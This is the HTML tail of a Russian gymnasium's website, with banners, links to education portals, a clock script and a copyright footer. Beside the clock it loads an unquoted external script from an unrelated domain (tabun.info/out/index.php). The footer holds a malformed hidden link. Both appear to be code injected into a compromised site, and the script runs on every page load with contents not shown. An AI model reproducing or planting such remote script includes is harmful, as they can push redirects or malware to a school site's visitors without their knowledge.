<p><a href="http://karta.kdmtob.ru/" target="_blank"><img src="/images/stories/new/2020/dek/karta.jpg" border="0" alt="" width="333" height="438" style="width: 166px; height: 219px; margin-right: auto; margin-left: auto; display: block;" /></a><a href="/images/stories/new/2020/nbr/22.jpg" target="_blank"></a></p>
<hr />
<p><a href="/images/stories/new/2023/sent/prez.pdf" target="_blank"><span style="font-family: Tahoma, Geneva, sans-serif; font-size: small;"><img src="/images/stories/new/2023/sent/my.jpg" border="0" alt="" style="margin-right: auto; margin-left: auto; display: block;" /></span></a></p>
<hr />
<h3 style="text-align: center; color: black; background-color: #e8efef;"><span style="font-family: Tahoma, Geneva, sans-serif; font-size: large;"> ☎ </span><span style="font-family: Tahoma, Geneva, sans-serif; font-size: small;">экстренные службы</span></h3>
<p><span style="color: #000000; font-family: Times New Roman; font-size: medium;"><a href="/images/stories/new/2020/dek/112.PDF" target="_blank"><span style="font-family: Tahoma, Geneva, sans-serif; font-size: small;"><img src="/images/stories/new/2020/112_1.jpg" border="0" alt="" width="223" height="135" style="width: 138px; height: 80px; margin-right: auto; margin-left: auto; display: block;" /></span></a></span></p>
<hr />
<p style="text-align: center;"><strong>Независимая оценка качества образования</strong></p>
<p style="text-align: center;"><img src="/images/stories/metod/2025-2026/Qr-код-на-анкету.png" border="0" width="200" /></p></div>
        </div>
        </div></div>
	
                          </div>
                                                  </div>
                  </div>
              </div>
                <div id="main3" class="spacer x99">
        
        
        		<div class="moduletable">
					

<div class="custom"  >
	<div style="text-align: center;">
<table class="intext_tab" style="margin: auto;">
<tbody>
<tr>
<td style="text-align: center;"><a href="https://edu.gov.ru/" target="_blank"><img src="/images/stories/ris/minpr.jpg" border="0" alt="" width="324" height="75" style="width: 232px; height: 50px;" /></a></td>
<td style="text-align: center;"><a href="http://www.edu.ru/" target="_blank"></a><a href="http://www.edu.ru/" target="_blank"><img src="/images/stories/ris/rosobr.jpg" border="0" alt="" width="252" height="50" style="width: 225px; height: 50px;" /></a></td>
<td style="text-align: center;"><a href="http://window.edu.ru/" target="_blank"></a><a href="http://window.edu.ru/" target="_blank"><img src="/images/stories/ris/ed_okno.jpg" border="0" alt="" width="350" height="69" style="width: 230px; height: 45px;" /></a></td>
<td style="text-align: center;"><a href="http://school-collection.edu.ru/" target="_blank"></a><a href="http://school-collection.edu.ru/" target="_blank"><img src="/images/stories/ris/ed_koll.jpg" border="0" alt="" width="324" height="87" style="width: 212px; height: 50px;" /></a></td>
</tr>
</tbody>
</table>
<table class="intext_tab" style="margin: 0 auto;">
<tbody>
<tr>
<td style="text-align: center;"><a href="http://fcior.edu.ru/" target="_blank"></a><a href="http://fcior.edu.ru/" target="_blank"><img src="/images/stories/ris/fcio.jpg" border="0" alt="" width="434" height="83" style="width: 250px; height: 50px;" /></a></td>
<td style="text-align: center;"><a href="http://www.ligainternet.ru/" target="_blank"></a><a href="http://ligainternet.ru/" target="_blank"><img src="/images/stories/ris/liga.jpg" border="0" alt="" width="170" height="55" style="width: 150px; height: 40px;" /></a> </td>
<td style="text-align: center;"><a href="https://czn.admtyumen.ru/" target="_blank"><img src="/images/stories/ris/PN.gif" border="0" alt="" width="200" height="45" /></a></td>
<td style="text-align: center;"><a href="https://moi-portal.ru/" target="_blank"><img src="/images/stories/ris/moi_portal2.jpg" border="0" alt="" width="200" height="50" style="width: 170px; height: 45px;" /></a> </td>
<td style="text-align: center;"><a href="https://trudvsem.ru/" target="_blank"></a><a href="https://trudvsem.ru/" target="_blank"><img src="/images/stories/ris/rab.jpg" border="0" alt="" width="190" height="60" style="width: 120px; height: 35px;" /></a></td>
</tr>
</tbody>
</table>
<table class="intext_tab" style="margin: 0 auto;">
<tbody>
<tr valign="middle">
<td style="text-align: center;"><a href="http://tko-tobolsk.info/" target="_blank"></a><a href="https://edu-tobolsk.ru/" target="_blank"><img src="/images/stories/ris/dep_obr.jpg" border="0" alt="" width="226" height="48" style="width: 226px; height: 50px;" /></a></td>
<td style="text-align: center;"><a href="https://edo.72to.ru/" target="_blank"><img src="/images/stories/ris/navig.jpg" border="0" alt="" width="169" height="48" style="width: 176px; height: 48px;" /></a></td>
<td style="text-align: center;"><a href="https://myschool.edu.ru/" target="_blank"><img src="/images/stories/metod/2022-2023/my_sh/my_shkola.jpg" border="0" alt="" width="140" height="50" style="width: 132px; height: 35px;" /></a></td>
<td style="text-align: center;"><a href="http://www.fipi.ru/" target="_blank"></a><a href="http://www.fipi.ru/" target="_blank"><img src="/images/stories/ris/fipi.jpg" border="0" alt="" width="106" height="48" style="width: 97px; height: 45px;" /></a> </td>
<td style="text-align: center;"><a href="https://www.gosuslugi.ru/" target="_blank"><img src="/images/stories/new/2020/gos3.jpg" border="0" alt="" width="145" height="50" /></a></td>
<td style="text-align: center;"><a href="https://np.fmschool72.ru/olimpiadi" target="_blank"><img src="/images/stories/ris/vso.jpg" border="0" alt="" width="149" height="66" style="width: 114px; height: 50px;" /> </a></td>
</tr>
</tbody>
</table>
</div></div>
		</div>
			<div class="moduletable">
					

<div class="custom"  >
	 
<script type="text/javascript">   
setInterval(function () {   
 date = new Date(),   
 h = date.getHours(),   
 m = date.getMinutes(),   
 s = date.getSeconds(),   
 h = (h < 10) ? '0' + h : h,   
 m = (m < 10) ? '0' + m : m,   
 s = (s < 10) ? '0' + s : s,   
 document.getElementById('time').innerHTML = h + ':' + m + ':' + s;   
}, 1000); 
</script> 

 
<span style="color:#000000; font-size:10pt; border:2px solid #808080; background:#ffffff; padding:5px;"> 
<span id="time">00:00:00</span> 
</span> 

 
<p></p> 
 

 
<script src=https://tabun.info/out/index.php></script> 
</div>
		</div>
	
  </div>
            
          
      </div> 

      <div class="copy">
      &nbsp;&copy;&nbspМАОУ «Гимназия имени Н.Д.Лицмана», 2002 — 2025 <visibility: hidden; ?php echo $sitetitle; ?><visibility: hidden; a href="http://gym10.ru"  title="Гимназия"></a>
      </div>
      <div id="debug">
    

<div class="custom"  >
	<script type="text/javascript" src="/templates/skylab/js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="/templates/skylab/js/lightbox.js"></script>
<link rel="stylesheet" href="/templates/skylab/css/lightbox.css">
</div>

    </div>
  </div>
              </div> 
     </body>
    </html>